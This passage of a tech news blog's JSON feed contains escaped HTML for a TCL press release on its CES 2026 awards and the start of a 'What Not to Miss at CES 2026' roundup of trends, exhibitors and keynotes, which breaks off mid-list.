\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EAmong its award-winning innovations, the\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003ETCL X11L SQD-Mini LED TV\u003C\/b\u003E\u0026nbsp;received widespread recognition, including the\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EInnovative Display Technology Gold Award\u003C\/b\u003E\u0026nbsp;from International Data Group (IDG), for its exceptional visual performance. Founded in 2006 by International Data Group (IDG) and organized by Asia Digital Group and Europe Digital Group, with TWICE as co-host and IDC support, the GTB Awards are among the most respected honors in the global consumer electronics industry.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EMaking its grand unveiling at CES 2026, the TCL X11L is the world's first TV to feature next-generation SQD-Mini LED technology, delivering an All-Scene Wide Color Gamut, no color crosstalk, more dimming zones, and higher brightness – all within an exceptionally slim design. The SQD-Mini LED technology has also received TÜV Rheinland certification for its outstanding color accuracy, display stability, and visual performance, further validating TCL's industry leading advancements in display engineering.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003ETCL also brings its advanced technologies to mobile devices. The\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003ENXTPAPER 70 Pro\u003C\/b\u003E\u0026nbsp;Smartphone earned the\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;Eye-Care Display Technology Gold Award by IDG\u003C\/b\u003E, powered by the company's latest NXTPAPER 4.0 technology. The device is enhanced with SGS-certified Dim-Light Eye Protection, blue light reduction, and circular polarized light, providing a strain-free, eye-friendly viewing experience across all scenarios. The\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003ETCL Note A1 NXTPAPER tablet\u0026nbsp;\u003C\/b\u003Ewas recognized with the\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003ESmart Interaction Technology Innovation Award\u003C\/b\u003E\u0026nbsp;for its paper-like visual and writing experience, as well as AI-driven productivity, including smart handwriting recognition, translation, auto summaries, and text refinement. In the smart home category, the\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003ETCL Air Conditioner AHU Series\u0026nbsp;\u003C\/b\u003Ereceived the\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003ESmart Self-Adaptive Voltage Technology Innovation Award.\u003C\/b\u003E\u0026nbsp;Equipped with the technology, the series solves the problem of complex installation and maintenance.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EAdditionally, the TCL MOVETIME MT48, a safety-enhanced kids' smartwatch featuring L1+L5 Dual-band GPS, 4G communication, and Kid-Safe AI, has won the 2026 CES Picks Award from TWICE for bringing peace of mind to parents and independence to children.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EWith a growing portfolio of industry‑recognized innovations, TCL continues to translate technological leadership into meaningful real‑world impact, advancing a more intelligent, immersive, and connected way of living for consumers worldwide.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u0026nbsp;Visit the TCL website at\u0026nbsp;\u003Ca href=\"https:\/\/www.tcl.com\/\" rel=\"\" style=\"background-color: transparent; box-sizing: border-box; color: #063369; font-weight: bold; overflow-wrap: break-word; word-break: break-word;\" target=\"_blank\"\u003Ehttps:\/\/www.tcl.com\u003C\/a\u003E.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.technews24h.com\/feeds\/521338603169141347\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.technews24h.com\/2026\/01\/tcl-earns-multiple-ces-2026-awards-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/521338603169141347"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/521338603169141347"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.technews24h.com\/2026\/01\/tcl-earns-multiple-ces-2026-awards-for.html","title":"TCL Earns Multiple CES 2026 Awards for Breakthrough Innovations Across TV, Mobile, and Smart Home Categories"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_KEJDeeRsfLIzQ-LT8_aflp5ZtSCTNwL321Fbx1zDQGpSvYguLyeV6L-Y9SDHwnxoGoVTfFKQb03U8K_9k3JUWZJwXiT_olwgWlkmArDSC6DUrFPMaPM-pND8YDqa31F9iAz1T_HxvleJ7qliWa3BVmRK785oMPjJ_n2SxGlUaFL9-DB4yZLuk7X5\/s72-c\/TCL_Earns_Multiple_CES_2026_Awards_for_Breakthrough_Innovations_Across_TV__Mobile__and_Smart_Home_Ca.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5118539697567566434.post-6247445672598163935"},"published":{"$t":"2026-01-02T23:32:00.000+01:00"},"updated":{"$t":"2026-01-02T23:32:06.376+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CES 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gadgets"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"technology"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trending"}],"title":{"type":"text","$t":"WHAT NOT TO MISS AT CES 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF-lghY2V0U8QziII6v1U7ge2Rt2HHukRuz8hIsMkhq-9p2zXCdcV6DuCza8ozHBE6_kmHrAsxyk7lGXgX4KwcSjfw14PTJXj5ceaCtWd3DRnpHRTth5GJWykuIHvc0779OYmoaU-xRmNu-4bhtnCI_giqr5FV2pTRPfSBpx6eLRq-SwjolqcKjQDX\/s1200\/20250922200301_CES2026-Audio-Motif-TWeb.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"CES 2026\" border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF-lghY2V0U8QziII6v1U7ge2Rt2HHukRuz8hIsMkhq-9p2zXCdcV6DuCza8ozHBE6_kmHrAsxyk7lGXgX4KwcSjfw14PTJXj5ceaCtWd3DRnpHRTth5GJWykuIHvc0779OYmoaU-xRmNu-4bhtnCI_giqr5FV2pTRPfSBpx6eLRq-SwjolqcKjQDX\/s16000\/20250922200301_CES2026-Audio-Motif-TWeb.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.ces.tech\/\" rel=\"nofollow\" style=\"background-color: transparent; box-sizing: border-box; color: #063369; font-weight: bold; overflow-wrap: break-word; word-break: break-word;\" target=\"_blank\"\u003ECES\u003Cspan style=\"box-sizing: border-box; font-size: 12px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E®\u0026nbsp;\u003C\/span\u003E2026\u003C\/a\u003E\u003C\/u\u003E, the world's most powerful tech event, returns to Las Vegas, January 6-9, bringing together global companies, innovative startups, industry executives, global media, and government leaders to experience the next-generation of tech that will solve global challenges.\u0026nbsp;\u003C\/p\u003E\u003Cp id=\"continue-jump\" style=\"background-color: white; box-sizing: border-box; color: #373737; float: left; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\"CES 2026 is where innovators show up – to connect, forge partnerships, and do business on a global scale,\" said Gary Shapiro, Executive Chair and CEO, Consumer Technology Association (CTA)\u003Cspan style=\"box-sizing: border-box; font-size: 12px; line-height: 0; position: relative; top: -0.5em; vertical-align: baseline;\"\u003E®\u003C\/span\u003E, owner and producer of CES. \"All signs point to a phenomenal CES with thousands of exhibitors, a record 3600+ Innovation Award submissions, and innovation across 13 venues and 2.6M net square feet. This is an exciting time for innovation and CES 2026 will have the latest tech in AI, robotics, digital health, mobility, enterprise, energy, immersive entertainment, accessibility, and more.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003EInnovators Show Up to Experience CES 2026\u003C\/b\u003E\u003C\/p\u003E\u003Cp id=\"continue-jump\" style=\"background-color: white; box-sizing: border-box; color: #373737; float: left; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ECES Accessibility Stage, powered by Verizon Accessibility\u003C\/b\u003E\u0026nbsp;– Making its debut at the Venetian during CES 2026, the stage will feature three days of content highlighting accessible tech like smart glasses, robotics, and voice-activated home assistants.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.ces.tech\/explore-ces\/ces-creator-space\/\" rel=\"nofollow\" style=\"background-color: transparent; box-sizing: border-box; color: #063369;\" target=\"_blank\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ECES Creator Space\u003C\/b\u003E\u003C\/a\u003E\u003C\/u\u003E\u0026nbsp;– Now open to all CES attendees in the LVCC Central Hall to learn more about the creator economy.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Ca href=\"https:\/\/www.ces.tech\/explore-ces\/ces-foundry\/\" rel=\"nofollow\" style=\"background-color: transparent; box-sizing: border-box; color: #063369;\" target=\"_blank\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003ECES\u003C\/u\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u0026nbsp;Foundry\u003C\/u\u003E\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;– Located at Fontainebleau Las Vegas, CES Foundry is a new destination uniting innovators, entrepreneurs, investors, government officials, and media to explore how AI and quantum technologies are defining the next era of innovation.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ECES Resources\u003C\/b\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003ECES\u003C\/u\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u0026nbsp;App\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;– Plan for and navigate CES 2026 with the official show app. Search \"CES App\" in your app store. This year's app features a new AI chatbot, transportation updates, translations for select sessions, and \"Attendee Connect\" to share contact information with one another via a secure QR code.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ECES Tech Talk\u003C\/b\u003E\u003C\/u\u003E\u0026nbsp;– Download and listen for the top trends expected at CES 2026.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ETop Trends\u003C\/b\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EAI:\u0026nbsp;\u003C\/b\u003EExpect more AI agents, digital twins, and AI on devices to enhance productivity, customer experiences, and medical advancements.\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EExhibitor Examples:\u0026nbsp;Aizip, AMD, DEEPX, LG Electronics, MAUM.AI, NXP Semiconductors, NVIDIA, PERCIVAI, Persona AI, Qualcomm, Samsung Electronics, Inc., SoundHound AI, XREAL\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EDigital Health:\u0026nbsp;\u003C\/b\u003EFrom AI-driven precision medicine to the rise of wearables and telehealth, CES will convene the entire health ecosystem to drive the next wave of digital health breakthroughs.\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EExhibitor Examples:\u0026nbsp;AARP, Abbott, Ceragem Co., Ltd., Cosmo Robotics Co., Ltd., Earflo Inc., GARMIN International Inc., Humetrix, Myant Corp., Renpho, ResMed, Tombot, Inc., Ultrahuman Healthcare Private Limited, VibeBrux, Vivoo, Withings\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EEnergy:\u0026nbsp;\u003C\/b\u003EWith the growth of high-power demand technologies like AI, quantum, and cloud, we need to create more energy. CES will showcase solar, wind power, nuclear, and other alternatives.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EExhibitor Examples: 3M,\u0026nbsp;Clarios, ENEOS Corporation, Flint Paper Battery, Hitachi, Jackery Inc., Korea Electric Power Corporation (KEPCO), Korea Hydro \u0026amp; Nuclear Power (KHNP), Panasonic, WePower Technologies\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EEnterprise:\u0026nbsp;\u003C\/b\u003EEnterprise tech will transform the way businesses enhance productivity, ensure safety, and secure their systems.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EExhibitor Examples: Amazon, Google LLC,\u0026nbsp;MetaVu, Microsoft, Siemens, Vuzix Corporation, Wisdomain\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EMobility:\u0026nbsp;\u003C\/b\u003ECES will showcase mobility across air, land, and sea with the latest innovation across the agricultural, auto, construction, industrial, and marine tech sectors.\u0026nbsp;Innovation will focus on automation, connectivity, and energy.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EExhibitor Examples:\u0026nbsp;AUMOVIO Systems, Inc.,\u003C\/b\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EBMW of North America, LLC, Bosch, Brunswick Corporation, Caterpillar Inc., Doosan, Hyundai Motor Company, John Deere, Kubota North America, Oshkosh Corporation, Sony Honda Mobility, Inc., Tensor Auto Inc., Valeo, Waymo, Zoox\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ERobotics:\u0026nbsp;\u003C\/b\u003ERobotics improve efficiency, safety, and accessibility across industries, making homes smarter, enhancing agricultural production, and improving safety and operations in factories.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EExhibitor Examples:\u0026nbsp;Auria Robotics Inc., Booster Robotics Technology Co. Ltd, Doosan, Dreame Innovation Technology Co., Ltd., IntBot, Richtech Robotics, Sweet Robo LLC, Tombot, Inc., VenHub Global, WIRobotics, YuShu Technology Co., Ltd. (Unitree)\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EMust-See\u0026nbsp;\u003C\/b\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EKeynotes\u003C\/b\u003E\u003C\/u\u003E\u0026nbsp;\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EMonday, January 5\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EAMD\u0026nbsp;\u003C\/b\u003EChair and CEO Dr. Lisa Su, 6:30 PM, The Venetian\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ETuesday, January 6\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ECTA\u0026nbsp;\u003C\/b\u003EExecutive Chair and CEO Gary Shapiro and\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003ECTA\u0026nbsp;\u003C\/b\u003EPresident Kinsey Fabrizio, 8:30 AM, The Venetian\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ESiemens\u0026nbsp;\u003C\/b\u003EPresident and CEO Dr. Roland Busch, 8:30 AM, The Venetian\u0026nbsp;\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EGuest speakers include:\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003ECommonwealth Fusion Systems (CFS)'s Bob Mumgaard\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EMicrosoft's Jay\u0026nbsp;Parikh\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003ENVIDIA's Jensen Huang\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EPepsiCo's\u0026nbsp;Athina Kanioura\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EHavas\u0026nbsp;\u003C\/b\u003ECEO and Chairman and Vivendi Chairman Yannick Bolloré, 11:00 AM, ARIA\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003EAll-In\u003C\/i\u003E\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;Interview Featuring McKinsey and General Catalyst\u003C\/b\u003E, 2:00 PM, The Venetian\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003ELive taping of\u0026nbsp;\u003Ci style=\"box-sizing: border-box;\"\u003EAll-In\u0026nbsp;\u003C\/i\u003Efeaturing Bob Sternfels, Global Managing Partner, McKinsey \u0026amp; Company; Hemant Taneja, CEO, General Catalyst; and Jason Calacanis, Entrepreneur, Angel Investor, and Co-Host of the\u0026nbsp;\u003Ci style=\"box-sizing: border-box;\"\u003EAll-In\u003C\/i\u003E\u0026nbsp;podcast\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ELenovo\u0026nbsp;\u003C\/b\u003EChairman and\u0026nbsp;CEO Yuanqing Yang, 5:00 PM, Sphere\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EThis keynote will have a different ticketing process and venue policies than other keynotes. For more information, visit\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/edge.prnewswire.com\/c\/link\/?t=0\u0026amp;l=en\u0026amp;o=4588286-1\u0026amp;h=3154679439\u0026amp;u=https%3A%2F%2Fwww.ces.tech%2Flenovo\u0026amp;a=CES.tech\" rel=\"nofollow\" style=\"background-color: transparent; box-sizing: border-box; color: #063369;\" target=\"_blank\"\u003ECES.tech\u003C\/a\u003E\u003C\/u\u003E.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EGuest speakers include:\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EAMD's Dr. Lisa Su\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EFIFA's Gianni Infantino\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EIntel's CEO\u0026nbsp;Lip-Bu Tan\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003ENVIDIA's Jensen Huang\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EQualcomm's Cristiano Amon\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003Eand more.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EWednesday, January 7\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ECaterpillar\u0026nbsp;\u003C\/b\u003ECEO Joe Creed, 9:00 AM, The Venetian\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EŌURA\u003C\/b\u003E\u0026nbsp;CEO Tom Hale, Leaders in Technology Dinner *\u003Ci style=\"box-sizing: border-box;\"\u003Einvite only\u003C\/i\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\"CES 2026 is where the world's boldest innovators come together to shape what's next,\" said Fabrizio. \"From visionary keynotes to breakthrough product debuts, CES brings together the biggest names in technology, entertainment, and global business. It's where bold ideas gain momentum and the future of tech is discussed at more than 400 conference sessions featuring more than 1300 speakers.\"\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EGreat Minds Sessions\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003ESpeakers featured in the Great Minds series include C-Suite executives, philanthropists, influencers, government leaders, entrepreneurs, venture capitalists, and more:\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EAlways On: How Continuous Health Data is Transforming Care\u003C\/b\u003E\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EJanuary 7, 10:00 AM,\u0026nbsp;LVCC, West Hall W232\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; line-height: 1.8;\"\u003EFeaturing\u0026nbsp;Ami Bhatt, Chief Innovation Officer, American College of Cardiology; Jake Leach, President and CEO, Dexcom; Lucienne Ide, CEO, Rimidi; and Tom Hale, CEO, ŌURA\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ERedefining the Business of 